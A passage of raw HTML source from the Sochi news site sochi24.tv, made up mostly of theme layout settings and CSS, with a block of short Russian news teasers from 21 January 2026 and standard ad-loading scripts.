color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23300";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4660";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vstrechaet-vesnu-zaranee-v-dendrarii-rascvela-mimoza/"  rel="bookmark" class="td-image-wrap " title="Сочи встречает весну заранее: в Дендрарии расцвела мимоза" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_093357-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vstrechaet-vesnu-zaranee-v-dendrarii-rascvela-mimoza/"  rel="bookmark" title="Сочи встречает весну заранее: в Дендрарии расцвела мимоза">Сочи встречает весну заранее: в Дендрарии расцвела мимоза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:32:16+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-vstrechaet-vesnu-zaranee-v-dendrarii-rascvela-mimoza/#respond">0</a></span> </span></div><div class="td-excerpt">В сочинском Дендрарии началось цветение акации серебристой, которую очень...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" class="td-image-wrap " title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/foto_mas-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»">Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:16:58+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиаперевозчик «Азимут» сообщил об отмене рейса «Сочи – Стамбул...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:06:36+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" class="td-image-wrap " title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-15_18-13-45-696x390.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию">Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:41:32+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/#respond">0</a></span> </span></div><div class="td-excerpt">Маленький сочинец, лицо которого разорвали голодные хаски, отправился в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" class="td-image-wrap " title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/gorod-vid-sochi-of-most-svetlana-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%">Эксперт: жилье в новостройках Сочи подорожает на 5–7%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:22:54+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на новостройки в Сочи в 2026 году вырастут...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 